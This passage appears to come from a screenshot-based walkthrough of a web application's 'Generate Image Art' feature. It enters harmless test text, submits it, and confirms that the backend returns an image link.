
Select the Generate Image Art option:

Enter Testing the image art! as the image art text:

Click on the Submit button:

An image has been successfully generated:

Click on the returned image link:

The generated image is shown in a new tab. There seems to be no notable difference from the uploaded image. Maybe some internal headers of the image have been changed, or perhaps it didn’t work. But that’s not important for us since the backend did respond.
